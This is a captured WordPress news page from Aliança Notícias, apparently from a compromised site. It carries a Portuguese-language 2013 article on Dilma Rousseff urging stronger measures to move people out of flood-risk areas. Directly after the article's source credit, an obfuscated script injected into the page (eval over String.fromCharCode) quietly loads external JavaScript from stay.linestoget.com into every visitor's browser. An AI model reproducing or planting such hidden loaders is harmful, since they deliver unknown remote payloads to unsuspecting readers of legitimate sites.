

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alianca.redefonte.com/2013/03/19/dilma-defende-medidas-mais-drasticas-para-tirar-pessoas-das-areas-de-risco/
body_size: 8440
content:

<!DOCTYPE html>
<!--[if IE 7]>    <html class="no-js oldie ie7 ie" lang="pt-BR" > <![endif]-->
<!--[if IE 8]>    <html class="no-js oldie ie8 ie" lang="pt-BR" > <![endif]-->
<!--[if IE 9 ]>   <html class="no-js       ie9 ie" lang="pt-BR" > <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="pt-BR" > <!--<![endif]-->
<head>
        <meta charset="UTF-8" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

        <title>Dilma defende medidas mais drásticas para tirar pessoas das áreas de risco | Aliança Notícias</title>
	
        <!-- devices setting -->
        <meta name="viewport"           content="initial-scale=1,user-scalable=no,width=device-width">
	
        <!-- Microsoft cleartype rendering -->
        <meta http-equiv="cleartype"    content="on">
        <meta name="author"             content="">
	
        <!-- feeds, pingback -->
        <link rel="profile"             href="http://gmpg.org/xfn/11" />
        <link rel="alternate"           href="https://alianca.redefonte.com/feed/" type="application/rss+xml" title="Aliança Notícias RSS2 Feed" />  
        <link rel="pingback"            href="https://alianca.redefonte.com/xmlrpc.php" />
                
        <link rel="stylesheet"          href='http://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800' >
        
        <!-- stylesheets -->
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/base.css?ver=3.2"      type="text/css" media="screen"/>
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/main.css?ver=1.71"      type="text/css" media="all" />
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/other/superfish.css?ver=1.3" type="text/css" media="screen"/>
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/responsive.css?ver=1.71"      type="text/css" media="all" />
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/fonts.css?ver=1.3"     type="text/css" />
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/style.css?ver=1.71"       type="text/css" media="all" />
        
        
        <!--[if IE 7]>
            <link rel="stylesheet"      href="https://alianca.redefonte.com/wp-content/themes/lotus/css/ie7.css?ver=3.0" type="text/css" media="screen"/>
        <![endif]-->
        
        <!-- enables HTML5 elements & feature detects -->
        <script src="https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/modernizr-2.6.2.min.js"></script>
    
<!-- outputs by wp_head -->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Aliança Notícias &raquo;" href="https://alianca.redefonte.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Aliança Notícias &raquo;" href="https://alianca.redefonte.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Aliança Notícias &raquo; Dilma defende medidas mais drásticas para tirar pessoas das áreas de risco" href="https://alianca.redefonte.com/2013/03/19/dilma-defende-medidas-mais-drasticas-para-tirar-pessoas-das-areas-de-risco/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alianca.redefonte.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.5"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://alianca.redefonte.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='bogo-css'  href='https://alianca.redefonte.com/wp-content/plugins/bogo/includes/css/style.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://alianca.redefonte.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css'  href='https://alianca.redefonte.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://alianca.redefonte.com/wp-includes/css/dashicons.min.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://alianca.redefonte.com/wp-content/themes/lotus/css/other/prettyPhoto.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jplayer-css'  href='https://alianca.redefonte.com/wp-content/themes/lotus/css/other/jplayer/jplayer.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='userdefined-css'  href='https://alianca.redefonte.com/wp-content/themes/lotus/css/other/custom.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/jquery-1.8.1.min.js?ver=5.8.5' id='jquery-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.easing.min.js?ver=1.3' id='jquery_easing-js'></script>
<link rel="https://api.w.org/" href="https://alianca.redefonte.com/wp-json/" /><link rel="alternate" type="application/json" href="https://alianca.redefonte.com/wp-json/wp/v2/posts/6383" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alianca.redefonte.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alianca.redefonte.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://alianca.redefonte.com/2013/03/19/dilma-defende-medidas-mais-drasticas-para-tirar-pessoas-das-areas-de-risco/" />
<link rel='shortlink' href='https://alianca.redefonte.com/?p=6383' />
<link rel="alternate" type="application/json+oembed" href="https://alianca.redefonte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falianca.redefonte.com%2F2013%2F03%2F19%2Fdilma-defende-medidas-mais-drasticas-para-tirar-pessoas-das-areas-de-risco%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alianca.redefonte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falianca.redefonte.com%2F2013%2F03%2F19%2Fdilma-defende-medidas-mais-drasticas-para-tirar-pessoas-das-areas-de-risco%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://alianca.redefonte.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- end wp_head -->

 

<!-- custom styles for plugins -->
<link rel="stylesheet"  href="https://alianca.redefonte.com/wp-content/themes/lotus/css/other/overwrite.css?ver=1.5" type="text/css" media="screen"/>

 
    
<!-- Media query for old IE
[if lt IE 9]><script src="https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/modules/css3-mediaqueries.js"></script><![endif]-->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-24253905-1', 'auto');
  ga('send', 'pageview');

</script>
</head>



<body class="post-template-default single single-post postid-6383 single-format-standard boxed pt-BR wpb-js-composer js-comp-ver-5.2.1 vc_responsive" >
<!--[if lt IE 7]><p class=chromeframe>Your browser is <em>ancient!</em> <a href="http://browsehappy.com/">Upgrade to a different browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">install Google Chrome Frame</a> to experience this site.</p><![endif]-->
<div id="inner-body">
    
        <div id="top-header">
        <div class="container fold">
            
            <p><audio controls="controls" style="width:100%;max-width:284px" id="audio1" autoplay>
<source type="audio/mp3" src="http://sceua.softhost.com.br:8136/;stream.mp3"></source>
Your browser does not support the audio element.
</audio></p>            
                        
        </div><!-- end container -->
    </div><!-- end top header -->
        
    
    <header id="siteheader" role="banner" class="wrapper">
        <div class="container">
	  	
        <div id="sitetitle">
            <div id="logo" class="fold" >
                <div class="logo_inner">
                    <hgroup>
                        <h2 class="site-title"><a href="https://alianca.redefonte.com/" title="Aliança Notícias" rel="home">Aliança Notícias</a></h2>
                        <h3 class="site-description">Sua Fonte de Notícias</h3>
                    </hgroup>
                    <a href="https://alianca.redefonte.com/" title="Aliança Notícias" rel="home">
                                                <img src="http://alianca.redefonte.com/files/2014/11/Aliança-Am-logo1.png"   alt="Aliança Notícias" />
                                            </a>
                </div><!-- end logo inner -->
                
                <div class="nav-toggle"><a href="#"></a></div>
            </div><!-- end logo fold -->
        </div><!-- end #sitetitle -->


<!-- start navigation -->
<nav id="access" class="menu-menu-1-container"><ul id="menu-menu-1" class="sf-menu"><li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="http://aliancanoticias.redefonte.com/">HOME</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://alianca.redefonte.com/institucional/">INSTITUCIONAL</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="http://www.redefonte.com/">REDE FONTE</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-131"><a href="http://fontetv.redefonte.com/">FONTE TV</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="http://fontefm.redefonte.com/">FONTE FM</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a href="http://www.redefonte.com/contato/">CONTATO</a></li>
<li id="menu-item-8330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8330"><a href="https://www.redefonte.com/contato/">ANUNCIE CONOSCO</a></li>
</ul></nav><!-- end navigation -->

			
        </div><!-- end of container -->
    </header><!-- end header -->
    
        <header id="page-title-section" >
        
        <div class="page-header container ">
            
            <div class="container fold" >
                
                <hgroup>
                    <h1 class="page-title" itemprop="headline">Dilma defende medidas mais drásticas para tirar pessoas das áreas de risco</h1>
                                    </hgroup>
                
            <p id="axi_breadcrumbs"><span><a href="http://alianca.redefonte.com">Home</a></span> / <span><a href="https://alianca.redefonte.com/category/noticias/"  >NOTÍCIAS</a></span></p>
  
            
            </div>
       
        </div><!--- end page header --->
        
    </header> <!-- end page header -->
        

      
    
    
        
            
    <div id="main" class="right-sidebar" >
        <div class="wrapper fold clearfix">
            
            
            <section id="primary" >
                <div class="content" role="main"  >
                    
                    
                                            <div class="wrapper">
                        <div class="container block">
                           
	                                                        
                                    <article class="single-post list-post post-6383 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-destaque pt-BR" >
                                        
                                                                                        <div class="entry-media">
                                                <div class="imgHolder"><a href="https://alianca.redefonte.com/2013/03/19/dilma-defende-medidas-mais-drasticas-para-tirar-pessoas-das-areas-de-risco/"></a></div><div class="sep hbar"> </div>                                            </div>
                                                                                        
                                            <div class="entry-main">
                                                
                                                <div class="entry-header">
                                                                                                        <h3 class="entry-title">
                                                        Dilma defende medidas mais drásticas para tirar pessoas das áreas de risco                                                    </h3>
                                                                                                        <div class="entry-format">
                                                        <div class="post-format"> </div>
                                                    </div>
                                                </div>
                                                
                                                <div class="entry-info">
                                                    <span>Posted on</span>
                                                    <div class="entry-date"><time datetime="2013-03-19" >19 de março de 2013</time></div>
                                                    <span class="meta-sep">by</span>
                                                    <span class="author vcard">
                                                        <a href="https://alianca.redefonte.com/author/" rel="author" title="View all posts by " >
                                                                                                                    </a>
                                                    </span>
                                                                                                    </div>
                                                
                                                <div class="entry-content">
                                                    <p id="noticia-olho" style="text-align: justify;">Presidente disse que, apesar de ser impossível impedir desastres naturais, deve se fazer todo esforço para evitar a sequência de dramas que costuma ocorrer devido às fortes chuvas</p>
<p id="barra-superior" style="text-align: justify;"> A presidente Dilma Rousseff disse nesta segunda-feira (18) que devem ser tomadas “medidas um pouco mais drásticas” para impedir que as pessoas insistam em ficar em áreas consideradas de risco, na tentativa de reduzir o número de vítimas de enchentes. Segundo ela, só com ações mais rigorosas será possível diminuir a quantidade de vítimas. Ela negou que houve problemas de prevenção no Rio de Janeiro. A presidenta conversou com o governador do Rio, Sérgio Cabral Filho, e a ministra da Casa Civil, Gleisi Hoffmann.</p>
<p>“Eu acho que terão que ser tomadas medidas um pouco mais drásticas para que as pessoas não fiquem nas regiões que não podem ficar, porque aí não tem prevenção que dê conta”, disse a presidente, que está em Roma para participar nesta terça-feira (19) da cerimônia que marca o começo do pontificado do papa Francisco.</p>
<p>Dilma disse que o serviço de prevenção no País atua, sobretudo, por meio de alerta para as pessoas que vivem em áreas de risco. “A nossa prevenção hoje avisa as pessoas”, disse ela, lembrando que foi informada por Cabral que dois funcionários da Defesa Civil morreram em serviço ao tentar retirar pessoas de áreas de risco.</p>
<p>“Os dois servidores públicos que morreram, a gente tem que honrá-los, porque estavam justamente tentando retirar essas pessoas [que vivem em área de risco]. É uma questão de conscientizar”, disse a presidenta. “O problema é que muitas vezes as pessoas não querem sair [das áreas onde vivem]. É uma situação muito difícil, porque choveu 300 milímetros, é quase o tanto que chove em um ano em algumas partes do Brasil e choveu em um dia em Petrópolis”.</p>
<p>Dilma disse que é impossível impedir desastres naturais, mas o esforço é evitar a sequência de dramas que costuma ocorrer devido aos acidentes da natureza. “O homem não tem condição de impedir desastres naturais. O que ele [o homem] tem que impedir é a consequência dos desastres. É isso que a gente tem lutado para fazer no Brasil”, disse, citando os sistemas de satélite, de pluviômetros e da articulação das defesas civis no país.</p>
<p>A presidenta se disse informada sobre as enchentes. Segundo ela, a ministra da Casa Civil tomou as providências, por meio da liberação de recursos, para minimizar os problemas. “A ministra Gleisi Hoffmann está provendo todos os recursos necessários para que não haja mais vítimas, para que se minimize isso”.</p>
<p>Fonte:<em> Ultimo Segundo</em><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
<div class="clear"></div>                                                </div>
                                                
                                                <footer class="entry-meta">
                                                    <div class="entry-tax" role="category tag">
                                                                                                                <a href="https://alianca.redefonte.com/category/noticias/" title="View all posts in NOTÍCIAS" rel="category" >NOTÍCIAS</a>                                                        <span>tags: </span><a href="https://alianca.redefonte.com/tag/destaque/" rel="tag">destaque</a>                                                    </div>
                                                    
                                                    <ul class="entry-share socials small">
                                                        <li><a href="http://www.facebook.com/sharer.php?u=https://alianca.redefonte.com/2013/03/19/dilma-defende-medidas-mais-drasticas-para-tirar-pessoas-das-areas-de-risco/" title="Share on facebook" class="icon-facebook-sign" target="_blank" > </a>
                                                        <li><a href="http://www.twitter.com/share?url=https://alianca.redefonte.com/2013/03/19/dilma-defende-medidas-mais-drasticas-para-tirar-pessoas-das-areas-de-risco/" title="Share on twitter"  class="icon-twitter" target="_blank" > </a>
                                                    </ul>
                                                </footer>
                                                
                                            </div>
                                            
                                            
                                                                                        
                                            
                                       </article>                           
                                                   </div><!-- container -->
                    </div><!-- wrapper -->                        
                        

<!-- You can start editing here. -->


        <!-- If comments are open, but there are no comments. -->

        


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Deixe um comentário</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2013/03/19/dilma-defende-medidas-mais-drasticas-para-tirar-pessoas-das-areas-de-risco/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://alianca.redefonte.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea name="comment" id="comment" cols="58" rows="10" tabindex="4" placeholder="Comentar" ></textarea><input type="text"  name="author" id="author" placeholder="Name (required)" value=""     size="22" tabindex="1" aria-required='true' required />
<input type="email" name="email"  id="email"  placeholder="EMail (required)" value="" tabindex="2" aria-required='true' required />
<input type="url"   name="url"    id="url"    placeholder="Site" value="" size="22" tabindex="3" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='6383' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	 
                        
                                        
                </div><!-- end content -->
            </section><!-- end primary -->
            

            



            <aside class="sidebar" role="complementary">
                <div class="sidebar_inner">
					<section >
	
		
						<section class="widget-area">		
							<article id="text-23" class="widget-container widget_text"><h3 class="widget-title">Rádio OnLine</h3>			<div class="textwidget"><a href="http://aliancanoticias.redefonte.com/radio-online/"><img src="http://aliancanoticias.redefonte.com/files/2013/09/rádio-online1.jpg" alt="rádio online" width="287" height="106" class="aligncenter size-full wp-image-6914" /></a></div>
		</article><article id="text-25" class="widget-container widget_text"><h3 class="widget-title">Ouça no Smartphone</h3>			<div class="textwidget"><!--<a href="http://flash.softhost.com.br:1935/fonte_fm/fontefm.stream/playlist.m3u8"><img src="http://fontefm.redefonte.com/files/2013/03/apple.png" title="Ouvir no IPod, IPed ou Iphone"/><a>-->
<a href="rtsp://flash.softhost.com.br:1935/fonte_fm/fontefm.stream">
<img src="http://fontefm.redefonte.com/files/2013/03/apple.png" title="Ouvir em Smarphones"/></a></div>
		</article><article id="text-26" class="widget-container widget_text"><h3 class="widget-title">APLICATIVO IPHONE/IPAD</h3>			<div class="textwidget"><a href="https://itunes.apple.com/app/radio-1090-am/id525477743?mt=8"><img src="http://aliancanoticias.redefonte.com/files/2013/09/app2.jpg" alt="app2" width="287" height="297" class="center size-full wp-image-6934" /></a></div>
		</article>						</section>
	
	


        
                        <section class="widget-area">
                            <article id="text-29" class="widget-container widget_text"><h3 class="widget-title">Rádio OnLine</h3>			<div class="textwidget"><a href="http://aliancanoticias.redefonte.com/radio-online/"><img src="http://aliancanoticias.redefonte.com/files/2013/09/rádio-online1.jpg" alt="rádio online" width="287" height="106" class="aligncenter size-full wp-image-6914" /></a></div>
		</article><article id="text-27" class="widget-container widget_text"><h3 class="widget-title">Ouça no Smartphone</h3>			<div class="textwidget"><!--<a href="http://flash.softhost.com.br:1935/fonte_fm/fontefm.stream/playlist.m3u8"><img src="http://fontefm.redefonte.com/files/2013/03/apple.png" title="Ouvir no IPod, IPed ou Iphone"/><a>-->
<a href="rtsp://flash.softhost.com.br:1935/fonte_fm/fontefm.stream">
<img src="http://fontefm.redefonte.com/files/2013/03/apple.png" title="Ouvir em Smarphones"/></a></div>
		</article><article id="text-28" class="widget-container widget_text"><h3 class="widget-title">APLICATIVO IPHONE/IPAD</h3>			<div class="textwidget"><a href="https://itunes.apple.com/app/radio-1090-am/id525477743?mt=8"><img src="http://aliancanoticias.redefonte.com/files/2013/09/app2.jpg" alt="app2" width="287" height="297" class="center size-full wp-image-6934" /></a></div>
		</article>                        </section>


						
				    </section>
				    
                </div><!-- end sidebar wrapper -->
            </aside><!-- end siderbar -->


            
        </div>
    </div><!-- end main -->
    

		
    <footer id="sitefooter" class="wrapper" role="contentinfo" >
        <div class="container fold">
            
            <ul class="socials"><li ><a class="facebook" href="#" target="_blank" ></a></li><li ><a class="twitter" href="#" target="_blank" ></a></li><li ><a class="gplus" href="#" target="_blank" ></a></li><li ><a class="youtube" href="#" target="_blank" ></a></li><li ><a class="vimeo2" href="#" target="_blank" ></a></li><li ><a class="flicker" href="#" target="_blank" ></a></li><li ><a class="rss" href="#" target="_blank" ></a></li></ul><!-- end socials -->            
            <div id="copyright">
                                <small>© 2015 Rede Fonte Comunicação.</small>
                            </div>
            
                        <!-- end navigation -->
            
            
        </div><!-- end of container -->
    </footer><!-- end sitefooter -->
    
    <div class="scroll2top"></div>

    <script>
            </script><!-- user custom js -->
    
    <!--[if (lte IE 8)]>
    <script src="https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/polyfills/selectivizr-min.js"></script>
    <![endif]-->
     
    <!-- outputs by wp_footer -->
    <script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/comment-reply.min.js?ver=5.8.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/alianca.redefonte.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/plugins.js?ver=1.0' id='axi_essentials-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/hoverIntent.min.js?ver=1.10.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/superfish.js?ver=1.4.77' id='superfish-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.prettyPhoto.js?ver=3.2' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.fitvids.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.2.1' id='isotope-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.touchSwipe.min.js?ver=1.3.3' id='touchswipe-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.mousewheel.min.js?ver=3.0.6' id='mousewheel-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.carouFredSel-6.1.0-packed.js?ver=6.1.0' id='caroufredsel-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/script.js?ver=1.22' id='axi.src-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/wp-embed.min.js?ver=5.8.5' id='wp-embed-js'></script>
    <!-- end wp_footer -->
    
    <script src="https://alianca.redefonte.com/wp-content/themes/lotus/js/script.js"></script>
    
</div><!--! end of #inner-body -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alianca.redefonte.com/wp-content/themes/lotus/css/responsive.css?ver=1.71
body_size: 3079
content:
@media only screen and (max-width: 499px) { .fold { width: 85%; } }
@media only screen and (min-width: 500px) and (max-width: 649px) { .fold, header#siteheader nav, #access.fold { width: 65% !important; } }
